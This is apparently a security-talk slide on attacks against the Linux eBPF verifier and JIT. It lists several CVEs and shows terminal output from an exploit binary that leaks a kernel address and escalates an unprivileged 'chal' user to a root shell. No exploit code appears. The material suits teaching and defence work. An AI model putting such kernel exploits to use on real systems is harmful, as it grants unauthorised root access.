 对eBPF的攻击
• eBPF verifier
• CVE-2022-23222
• CVE-2020-8835
• CVE-2017-16995
• ······
• eBPF JIT
• CVE-2021-29154
• CVE-2021-20320
• CVE-2015-4700
• CVE-2014-2889
• ······
1 / $ id
2 uid=1000(chal) gid=1000(chal) groups=1000(chal)
3 / $ ./upstream44
4 mapfd finished
5 bpf_prog_load finished
6 socketpair finished
7 setsockopt finished
8 task_struct = ffff880006d90000
9 uidptr = ffff8800004313c4
10 spawning root shell
11 uid=0(root) gid=0(root) euid=1000(chal) egid=1000(chal) groups=1000(chal)
12 / $